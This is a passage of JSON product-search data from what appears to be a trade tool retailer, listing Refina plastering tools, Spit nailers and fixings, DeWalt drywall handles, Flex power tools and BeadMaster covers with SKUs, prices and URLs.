repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_1__1.jpg","u":"refina-ashlar-cutting-blades-square-end-40mm-2051473.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades V-Cut Standard 40mm 2051474","s":"TOR2051474","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_1_1.jpg","u":"refina-ashlar-cutting-blades-v-cut-standard-40mm-2051474.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades V-Cut Standard 25mm 2051471","s":"TOR2051471","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_2_.jpg","u":"refina-ashlar-cutting-blades-v-cut-standard-25mm-2051471.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades Square End 25mm - 2051472","s":"TOR2051472","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_3_.jpg","u":"refina-ashlar-cutting-blades-square-end-25mm-2051472.html","o":"product_search"},{"value":"Refina Plastic Hawk 6\" (150mmx1500mm) - 671306","s":"TOR671306","c":["13","1","3","14","1","3","13","71","1","3","13","85","1","3","13","29","1","3","13"],"d":"&nbsp;Lightweight rigid polyurethane&nbsp;hawk with a&nbsp;smooth easy clean surface. Lightweight...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-plastic-hawk.jpg","u":"refina-plastic-hawk-6-150mmx1500mm-671306.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 6\" (150mm) - 228037","s":"TOPTSPAT6","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-skimming-mini-spatula-ergo-grip-frame_1_2_1.jpg","u":"refina-mini-spatula-ergo-grip-6-150mm-228037.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 10\" (250mm) - 228038","s":"TOPTSPAT10","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-skimming-mini-spatula-ergo-grip-frame_2_.jpg","u":"refina-mini-spatula-ergo-grip-10-250mm-228038.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 48\" (1200mm) - 228110","s":"TOPTSPAT48","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":67.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48-skimming-mini-spatula-ergo-grip-frame_2_.jpg","u":"refina-mini-spatula-ergo-grip-48-1200mm-228110.html","o":"product_search"},{"value":"Spit Pulsa 40P+ Cordless Gas Nailer with 20 Pin Magazine - 019653","s":"NAPU019653","c":["19","1","3","179","1","3","19"],"d":"New and enhanced cordless gas nailer for drywall applications into concrete, steel &amp; masonry....","p":418,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/00000000000000.jpg","u":"spit-pulsa-40p-cordless-gas-nailer-with-20-pin-magazine-019653.html","o":"product_search"},{"value":"Spit HC6-17 P800 Pulsa Pins 17mm (Pack of 500) - 057551","s":"NAPU057551","c":["19","1","3","179","1","3","19"],"d":"All boxes of Spit Pulsa pins come with 500 pins and one canister of gas.\r\nSKU CODE:&nbsp;NAPU0575...","p":76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_132_2.jpg","u":"spit-hc6-17-p800-pulsa-pins-17mm-pack-of-500-057551.html","o":"product_search"},{"value":"Spit P370 Powder Actuated General Purpose Tool with Magazine - 011071","s":"NAPU011071","c":["19","1","3","179","1","3","19"],"d":"Robust &amp; reliable powder actuated tool for a wide range of trades, fixing into concrete, stee...","p":590,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0000000000000000_1.jpg","u":"spit-p370-powder-actuated-general-purpose-tool-with-magazine-011071.html","o":"product_search"},{"value":"Spit P370 Yellow Cartridge Medium 6.3mm x 10mm (Pack of 100) - 031700","s":"NAPU031700","c":["19","1","3","179","1","3","19"],"d":"Metal disc cartridge with 10 loads to be used with Spit PULSA P370.\r\nSKU CODE:&nbsp;NAPU031700","p":11.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_133.jpg","u":"spit-p370-yellow-cartridge-medium-6-3mm-x-10mm-pack-of-100-031700.html","o":"product_search"},{"value":"Spit P370 Red Cartridge High 6.3mm x 10mm (Pack of 100) - 011658","s":"NAPU011658","c":["19","1","3","179","1","3","19"],"d":"Metal disc cartridge with 10 loads to be used with Spit PULSA P370.\r\nSKU CODE:&nbsp;NAPU011658","p":11.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_134.jpg","u":"spit-p370-red-cartridge-high-6-3mm-x-10mm-pack-of-100-011658.html","o":"product_search"},{"value":"Spit SC9-15C P370 Collated Nails 15mm (Pack of 500) - 011340","s":"NAPU011340","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":81.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135.jpg","u":"spit-sc9-15c-p370-collated-nails-15mm-pack-of-500-011340.html","o":"product_search"},{"value":"Spit SC9-20C P370 Collated Nails 20mm (Pack of 500) - 011341","s":"NAPU011341","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":83.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1.jpg","u":"spit-sc9-20c-p370-collated-nails-20mm-pack-of-500-011341.html","o":"product_search"},{"value":"Spit SC9-50C P370 Collated Nails 50mm (Pack of 300) - 011346","s":"NAPU011346","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":65.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1_1.jpg","u":"spit-sc9-50c-p370-collated-nails-50mm-pack-of-300-011346.html","o":"product_search"},{"value":"Spit SC9-60C P370 Collated Nails 60mm (Pack of 300) - 011347","s":"NAPU011347","c":["19","1","3","179","1","3","19"],"d":"High performance collated pins for steel, hard and pre-stressed concrete for use with the P370.\r\n...","p":76.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_135_1_1_1.jpg","u":"spit-sc9-60c-p370-collated-nails-60mm-pack-of-300-011347.html","o":"product_search"},{"value":"Spit Paslode & SPIT Cleaning Kit - 013690","s":"NAPU013690","c":["19","1","3","179","1","3","19"],"d":"Bespoke kit to clean impulse &amp; pulsa tools.\r\nSKU CODE:&nbsp;NAPU013690","p":38.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_136.jpg","u":"spit-paslode-spit-cleaning-kit-013690.html","o":"product_search"},{"value":"Spit Lithium Battery 3.7v - 018483","s":"NAPU018483","c":["19","1","3","179","1","3","19"],"d":"Lithium battery for use in spit Pulsa 800 tools.\r\nSKU CODE:&nbsp;NAPU018483","p":70.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_137.jpg","u":"spit-lithium-battery-3-7v-018483.html","o":"product_search"},{"value":"Spit Impulse & Pulsa Cleaner 300ml - 115251","s":"NAPU115251","c":["19","1","3","179","1","3","19"],"d":"Impulse &amp; pulsa cleaner 300ml.\r\nSKU CODE:&nbsp;NAPU115251","p":7.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_138.jpg","u":"spit-impulse-pulsa-cleaner-300ml-115251.html","o":"product_search"},{"value":"Spit Impulse & Pulsa Oil 115ml - 401482","s":"NAPU401482","c":["19","1","3","179","1","3","19"],"d":"Impulse &amp; pulsa oil 115ml.\r\nSKU CODE:&nbsp;NAPU401482","p":14.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_139.jpg","u":"spit-impulse-pulsa-oil-115ml-401482.html","o":"product_search"},{"value":"Spit TC25 Tek Screw 25mm x 5.5mm (Pack of 500) - 920028","s":"NAPU920028","c":["19","1","3","179","1","3","19"],"d":"The original self-drilling, self-tapping fastener for fixing into steel sections of 0.9mm - 5mm.\r...","p":34.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_140.jpg","u":"spit-tc25-tek-screw-25mm-x-5-5mm-pack-of-500-920028.html","o":"product_search"},{"value":"Spit CFC26 Tek Screw 25mm x 5.5mm (Pack of 200) - 921166","s":"NAPU921166","c":["19","1","3","179","1","3","19"],"d":"Low profile Tek screw for fixing into steel sections of 0.9mm - 5mm.\r\nSKU CODE:&nbsp;NAPU921166","p":24.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_142.jpg","u":"spit-cfc26-tek-screw-25mm-x-5-5mm-pack-of-200-921166.html","o":"product_search"},{"value":"Spit Tapcon Blue Hex Head Screw 32mm x 6mm (Pack of 100) - 921501","s":"NAPU921501","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921501","p":10.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143.jpg","u":"spit-tapcon-blue-hex-head-screw-32mm-x-6mm-pack-of-100-921501.html","o":"product_search"},{"value":"Spit Tapcon Blue Hex Head Screw 45mm x 6mm (Pack of 100) - 921502","s":"NAPU921502","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921502","p":11.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143_1.jpg","u":"spit-tapcon-blue-hex-head-screw-45mm-x-6mm-pack-of-100-921502.html","o":"product_search"},{"value":"Spit  Tapcon Blue Hex Head Screw 57mm x 6mm (Pack of 100) - 921503","s":"NAPU921503","c":["19","1","3","179","1","3","19"],"d":"High performance concrete anchor that cuts its own thread.\r\nSKU CODE:&nbsp;NAPU921503","p":13.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_143_1_1.jpg","u":"spit-tapcon-blue-hex-head-screw-57mm-x-6mm-pack-of-100-921503.html","o":"product_search"},{"value":"Spit All-In-One Battery Charger 018484","s":"NAPU018484","c":["19","1","3","179","1","3","19"],"d":"Compatible with the 40P+, 40E, 800P+ &amp; 800E models.\r\nSKU CODE:&nbsp;NAPU018484","p":65.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_144.jpg","u":"spit-all-in-one-battery-charger-018484.html","o":"product_search"},{"value":"Spit P370 Piston Assembly - 010984","s":"NAPU010984","c":["19","1","3","179","1","3","19"],"d":"Spit P370 Accessory.\r\nSKU CODE:&nbsp;NAPU010984","p":59.34,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_145.jpg","u":"spit-p370-piston-assembly-010984.html","o":"product_search"},{"value":"Spit Oil Spray - 310080","s":"NAPU310080","c":["19","1","3","179","1","3","19"],"d":"Use this spit oil spray to lubricate, clean and prevent rust efficiently.\r\nSKU CODE:&nbsp;NAPU310...","p":8.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_146.jpg","u":"spit-oil-spray-310080.html","o":"product_search"},{"value":"Spit Tapcon Condrive Drill Driver Installation Kit - 921159","s":"NAPU921159","c":["19","1","3","179","1","3","19"],"d":"Drill Driver Installation Kit.\r\nSKU CODE:&nbsp;NAPU921159","p":63.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_147.jpg","u":"spit-tapcon-condrive-drill-driver-installation-kit-921159.html","o":"product_search"},{"value":"DeWalt Corner Applicator Extension Handle 39\" - 57\" DXTT-2-794","s":"TODWDXTT2-794","c":["10","1","3","153","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":168.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_147_1.jpg","u":"dewalt-corner-applicator-extension-handle-39-57-dxtt-2-794.html","o":"product_search"},{"value":"DeWalt Corner Roller Extension Handle 47\" - 77\" DXTT-2-796","s":"TODWDXTT2-796","c":["10","1","3","153","1","3","10","256","1","3","10"],"d":"Drywall Corner Tool Handles are used in conjunction with corner rollers, corner finishers, and co...","p":191.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_148.jpg","u":"dewalt-corner-roller-extension-handle-47-77-dxtt-2-796.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 10\" DXTT-2-410","s":"TODWDXTT2-410","c":["13","1","3","86","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":21.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_149.jpg","u":"dewalt-welded-stainless-steel-joint-knife-10-dxtt-2-410.html","o":"product_search"},{"value":"Flex Wall Chaser MS 1706 FR Set 110V - 333.816","s":"TOFL333816","c":["28","1","3","142","1","3","28"],"d":"Chases two parallel slots up to 35mm deep and 30mm wide.\r\nSKU CODE:&nbsp;TOFL333816","p":649,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_408_2.jpg","u":"flex-wall-chaser-ms-1706-fr-set-110v-333-816.html","o":"product_search"},{"value":"Flex 1800 Watt Wet Stone Polisher 130mm LW 802 VR 240V - 258.597","s":"TOFL258597","c":["28","1","3","132","1","3","28"],"d":"VR full-wave electronic control: tachogenerator constant speed control, soft start, overload prot...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_408.jpg","u":"flex-1800-watt-wet-stone-polisher-130mm-lw-802-vr-240v-258-597.html","o":"product_search"},{"value":"Flex 1150 Watt Wet Stone Polisher 115mm L 12-3 100 WET 110V 381.934","s":"TOFL381934","c":["28","1","3","132","1","3","28"],"d":"High torque for maximum material removal and optimum surface quality.\r\nSKU CODE:&nbsp;TOFL381934","p":395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_407.jpg","u":"flex-1150-watt-wet-stone-polisher-115mm-l-12-3-100-wet-110v-381-934.html","o":"product_search"},{"value":"Flex Cordless Blower\/Leaf Blower BW 18.0-EC - 472.913","s":"TOFL472913","c":["28","1","3"],"d":"Versatile and flexible: can be used in different areas thanks to four different attachments. Also...","p":99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_406_1.jpg","u":"flex-cordless-blower-leaf-blower-bw-18-0-ec-472-913.html","o":"product_search"},{"value":"Flex LED Cordless Full-Spectrum Light DWL 2500 10.8\/18.0 486.728","s":"TOFL486728","c":["28","1","3","129","1","3","28"],"d":"Ideal for checking the paint surface, determining colour and detecting paint flaws, holograms, sc...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_85.jpg","u":"flex-led-cordless-full-spectrum-light-dwl-2500-10-8-18-0-486-728.html","o":"product_search"},{"value":"Flex Laser Range Finder ADM 60 Li - 447.862","s":"TOFL447862","c":["28","1","3","144","1","3","28"],"d":"Quick determination of dimensions on construction sites.\r\nSKU CODE:&nbsp;TOFL447862","p":89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_404_2.jpg","u":"flex-laser-range-finder-adm-60-li-447-862.html","o":"product_search"},{"value":"Flex Digital Spirit Level 1200mm ADL 120-P 476.110","s":"TOFL476110","c":["13","1","3","14","1","3","13","120","1","3","13","124","1","3","13"],"d":"Switchable units of measurement for inclination in degrees, inches\/feet or as percentage.\r\nSKU CO...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_404.jpg","u":"flex-digital-spirit-level-1200mm-adl-120-p-476-110.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Manual Filter Cleaning System VC 21 L MC 240V - 405.418","s":"TOFL405418","c":["28","1","3","127","1","3","28"],"d":"Handy and compact vacuum cleaner, easy to use and easy to transport.\r\nSKU CODE:&nbsp;TOFL405418","p":185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_403_2.jpg","u":"flex-safety-vacuum-cleaner-with-manual-filter-cleaning-system-vc-21-l-mc-240v-405-418.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner with Automatic Filter Cleaning System VCE 33 L AC 240V - 444.111","s":"TOFL444111","c":["28","1","3","127","1","3","28"],"d":"The high-performance turbine ensures both a high suction capacity and a high vacuum. The outcome ...","p":525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_403.jpg","u":"flex-safety-vacuum-cleaner-with-automatic-filter-cleaning-system-vce-33-l-ac-240v-444-111.html","o":"product_search"},{"value":"Flex L Class Compact Vacuum Cleaner with Manual Filter Cleaning VC 6 L MC 18.0 - 481.491","s":"TOFL481491","c":["28","1","3","127","1","3","28"],"d":"Very compact, handy and light vacuum cleaner with carrying strap for mobile use. The compact desi...","p":159,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_402_2.jpg","u":"flex-l-class-compact-vacuum-cleaner-with-manual-filter-cleaning-vc-6-l-mc-18-0-481-491.html","o":"product_search"},{"value":"Flex 2-Speed Cordless Impact Drill 18V PD 2G 18.0-EC 447.501","s":"TOFL447501","c":["28","1","3","137","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life and increases e...","p":229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_83.jpg","u":"flex-2-speed-cordless-impact-drill-18v-pd-2g-18-0-ec-447-501.html","o":"product_search"},{"value":"Flex 4-Speed Cordless Drill Driver 18V DD 4G 18.0-EC 447.765","s":"TOFL447765","c":["28","1","3","137","1","3","28"],"d":"Brushless motor with greater efficiency and a longer service life.\r\nSKU CODE:&nbsp;TOFL447765","p":249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_401.jpg","u":"flex-4-speed-cordless-drill-driver-18v-dd-4g-18-0-ec-447-765.html","o":"product_search"},{"value":"Flex Cordless Circular Saw 18V CS 62 18.0-EC\/5.0 Set 454.028","s":"TOFL454028","c":["28","1","3","135","1","3","28"],"d":"Ideal for traditional applications in dry construction and refurbishing, e.g. for making saw cuts...","p":459,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_400.jpg","u":"flex-cordless-circular-saw-18v-cs-62-18-0-ec-5-0-set-454-028.html","o":"product_search"},{"value":"Flex Cordless Jigsaw 18V JS 18.0-EC C 485.403","s":"TOFL485403","c":["28","1","3","135","1","3","28"],"d":"New generation of brushless motors delivering high efficiency and performance.\r\nSKU CODE:&nbsp;TO...","p":219,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_399_2.jpg","u":"flex-cordless-jigsaw-18v-js-18-0-ec-c-485-403.html","o":"product_search"},{"value":"Flex Cordless Reciprocating Saw 18V RSP DW 18.0-EC C 491.306","s":"TOFL491306","c":["28","1","3","135","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_399.jpg","u":"flex-cordless-reciprocating-saw-18v-rsp-dw-18-0-ec-c-491-306.html","o":"product_search"},{"value":"Flex Cordless Jigsaw 18V JS 18.0-EC 493.775","s":"TOFL493775","c":["28","1","3","135","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":259,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_398_2.jpg","u":"flex-cordless-jigsaw-18v-js-18-0-ec-493-775.html","o":"product_search"},{"value":"Flex Variable-Speed Polisher PE 14-2 150 P-Set 240V 376.175","s":"TOFL376175","c":["28","1","3","132","1","3","28"],"d":"Powerful 1400 watt motor with highly-efficient ventilator for optimum cooling.\r\nSKU CODE:&nbsp;TO...","p":499,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_398.jpg","u":"flex-variable-speed-polisher-pe-14-2-150-p-set-240v-376-175.html","o":"product_search"},{"value":"Flex Ergonomic Polisher PE 14-3 125 240V 407.933","s":"TOFL407933","c":["28","1","3","132","1","3","28"],"d":"With its wide speed range it is perfect for working with polishing pads from &Oslash; 80mm upto m...","p":299,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_397.jpg","u":"flex-ergonomic-polisher-pe-14-3-125-240v-407-933.html","o":"product_search"},{"value":"Flex Roto Random Orbit Polisher XFE 7-12 80 P-Set 240V 447.137","s":"TOFL447137","c":["28","1","3","132","1","3","28"],"d":"Especially suitable into the spot-repair area and for difficult shapes. Ideal auxiliary for large...","p":365,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_396.jpg","u":"flex-roto-random-orbit-polisher-xfe-7-12-80-p-set-240v-447-137.html","o":"product_search"},{"value":"Flex Random Orbital Polisher XCE 10-8 125 P-Set 447.269","s":"TOFL447269","c":["28","1","3","132","1","3","28"],"d":"Basic tool for tackling the most common surface problems through to finishing without creating an...","p":435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_395.jpg","u":"flex-random-orbital-polisher-xce-10-8-125-p-set-447-269.html","o":"product_search"},{"value":"Flex Cordless Roto Random Orbit Polisher 18V XFE 15 150 18.0-EC 459.089","s":"TOFL459089","c":["28","1","3","132","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":399,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_394.jpg","u":"flex-cordless-roto-random-orbit-polisher-18v-xfe-15-150-18-0-ec-459-089.html","o":"product_search"},{"value":"Flex Cordless Rotary Polisher 18V with Polishing Kit PE 150 18.0-EC \/ 5.0 P-Set 465.119","s":"TOFL465119","c":["28","1","3","132","1","3","28"],"d":"Electronic Management System (EMS) protects the machine, extends the service life, and increases ...","p":569,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_393.jpg","u":"flex-cordless-rotary-polisher-18v-with-polishing-kit-pe-150-18-0-ec-5-0-p-set-465-119.html","o":"product_search"},{"value":"Flex Cordless Polisher PXE 80 10.8-EC 469.068","s":"TOFL469068","c":["28","1","3","132","1","3","28"],"d":"The ideal complement device for every vehicle finisher, varnisher and the spot repair area.\r\nSKU ...","p":199,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_134_1_1.jpg","u":"flex-cordless-polisher-pxe-80-10-8-ec-469-068.html","o":"product_search"},{"value":"Flex Cordless Polisher PXE 80 10.8-EC\/2.5 P-Set 469.076","s":"TOFL469076","c":["28","1","3","132","1","3","28"],"d":"Flexible and easy as never before from spot sanding to finishing without creating any holograms w...","p":429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_392_1.jpg","u":"flex-cordless-polisher-pxe-80-10-8-ec-2-5-p-set-469-076.html","o":"product_search"},{"value":"Flex 710 Watt Random-Orbit Sander X 1107 VE 240V 218.669","s":"TOFL218669","c":["28","1","3"],"d":"Suitable for coarse and fine sanding of wood and grinding painted metal surfaces and car body wor...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_392.jpg","u":"flex-710-watt-random-orbit-sander-x-1107-ve-240v-218-669.html","o":"product_search"},{"value":"Flex 800 Watt Flat-Head Sander SFE 8-2 115 240V 420.565","s":"TOFL420565","c":["28","1","3"],"d":"Ideally suited to confined spaces from 15mm gap width, e.g. window shutters, that are inaccessibl...","p":479,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_391.jpg","u":"flex-800-watt-flat-head-sander-sfe-8-2-115-240v-420-565.html","o":"product_search"},{"value":"Flex Palm Sander OSE 80-2 240V 429.821","s":"TOFL429821","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":225,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_390_2.jpg","u":"flex-palm-sander-ose-80-2-240v-429-821.html","o":"product_search"},{"value":"Flex Palm Sander OSE 80-2 Set 240V 429.848","s":"TOFL429848","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_390.jpg","u":"flex-palm-sander-ose-80-2-set-240v-429-848.html","o":"product_search"},{"value":"Flex Delta Sander ODE 100-2 Set 429.864","s":"TOFL429864","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_389.jpg","u":"flex-delta-sander-ode-100-2-set-429-864.html","o":"product_search"},{"value":"Flex Random-Orbit Sander 125mm ORE 125-2 Set 240V 429.880","s":"TOFL429880","c":["28","1","3"],"d":"Small and particularly light one-handed unit with excellent ergonomics and special balancing for ...","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_388.jpg","u":"flex-random-orbit-sander-125mm-ore-125-2-set-240v-429-880.html","o":"product_search"},{"value":"Flex SUPRAFLEX Sander SE 14-2 125 Set 240V 391.174","s":"TOFL391174","c":["28","1","3"],"d":"Sanding specialist for refurbishing, renovating, modernising, processing stainless steel, metal, ...","p":495,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_387_2.jpg","u":"flex-supraflex-sander-se-14-2-125-set-240v-391-174.html","o":"product_search"},{"value":"Flex Burnishing Machine TRINOXFLEX BSE 14-3 100 240V 433.411","s":"TOFL433411","c":["28","1","3"],"d":"For optimum finishing of various materials, for burnishing, texturing, polishing, brushing, smoot...","p":425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_387.jpg","u":"flex-burnishing-machine-trinoxflex-bse-14-3-100-240v-433-411.html","o":"product_search"},{"value":"Flex 1400 Watt Burnishing Machine and Pipe Belt Sander BSE 14-3 INOX Set 110V 451.002","s":"TOFL451002","c":["28","1","3"],"d":"For optimum finishing of various materials, for burnishing, texturing, polishing, brushing, smoot...","p":1045,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_386.jpg","u":"flex-1400-watt-burnishing-machine-and-pipe-belt-sander-bse-14-3-inox-set-110v-451-002.html","o":"product_search"},{"value":"Flex Belt File TRINOXFLEX FBE 8-4 140 240V 453.455","s":"TOFL453455","c":["28","1","3","133","1","3","28"],"d":"Unique tool attachment with quick-action coupling for tool-free changing of the system attachment...","p":469,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_385_2.jpg","u":"flex-belt-file-trinoxflex-fbe-8-4-140-240v-453-455.html","o":"product_search"},{"value":"Flex 1400 Watt SUPRAFLEX Sander SE 14-2 125 Set 110V 461.334","s":"TOFL461334","c":["28","1","3"],"d":"Sanding specialist for refurbishing, renovating, modernising, processing stainless steel, metal, ...","p":509,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_385.jpg","u":"flex-1400-watt-supraflex-sander-se-14-2-125-set-110v-461-334.html","o":"product_search"},{"value":"Flex 1300 Watt Angle Grinder 125mm L 3406 VRG 110V - 426.938","s":"TOFL426938","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_384.jpg","u":"flex-1300-watt-angle-grinder-125mm-l-3406-vrg-110v-426-938.html","o":"product_search"},{"value":"Flex Universal 900 Watt Angle Grinder 125mm LE 9-11 125 240V 436.291","s":"TOFL436291","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":109,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_125_1.jpg","u":"flex-universal-900-watt-angle-grinder-125mm-le-9-11-125-240v-436-291.html","o":"product_search"},{"value":"Flex Universal 900 Watt Angle Grinder 125mm LE 9-11 125 L-BOXX 240V 436.739","s":"TOFL436739","c":["28","1","3","136","1","3","28"],"d":"This universal angle grinder is suited for steel\/metal surface finishing, for work on the site\/re...","p":149,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_383.jpg","u":"flex-universal-900-watt-angle-grinder-125mm-le-9-11-125-l-boxx-240v-436-739.html","o":"product_search"},{"value":"Flex Variable-Speed 1700 Watt Angle Grinder with Brake 125mm LBE 17-11 125 447.668","s":"TOFL447668","c":["28","1","3","136","1","3","28"],"d":"High-quality, powerful angle grinder for cutting, roughing down, and grinding.\r\nSKU CODE:TOFL4476...","p":209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_382.jpg","u":"flex-variable-speed-1700-watt-angle-grinder-with-brake-125mm-lbe-17-11-125-447-668.html","o":"product_search"},{"value":"BeadMaster Circle 86 Downlight Cover","s":"BMC86DC","c":["19","1","3","180","1","3","19"],"d":"A circular bead for downlight and sprinkler holes from 72&ndash;86&nbsp;mm.\r\nSKU CODE: BMC86DC","p":1.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_153.jpg","u":"beadmaster-circle-86-downlight-cover.html","o":"product_search"},{"value":"BeadMaster Circle 72 Downlight 